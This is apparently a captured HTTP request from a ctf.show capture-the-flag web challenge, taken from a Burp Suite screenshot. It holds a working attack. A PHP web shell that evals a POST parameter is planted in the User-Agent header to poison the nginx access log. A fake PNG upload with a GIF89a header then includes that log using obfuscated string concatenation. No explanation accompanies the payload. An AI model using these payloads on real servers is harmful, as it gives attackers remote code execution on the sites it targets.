 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 5bca69fc-81a1-409f-936e-501b9a5f9a04.challenge.ctf.show
3 Content-Length: 223
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj2C1oCwJUIlW3Fit
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36 <?php @eval($_POST['pass']);?>
10 Sec-Ch-Ua-Platform: "macOS"
11 Origin: https://5bca69fc-81a1-409f-936e-501b9a5f9a04.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://5bca69fc-81a1-409f-936e-501b9a5f9a04.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryj2C1oCwJUIlW3Fit
22 Content-Disposition: form-data; name="file"; filename="a.png"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
27 ------WebKitFormBoundaryj2C1oCwJUIlW3Fit--
28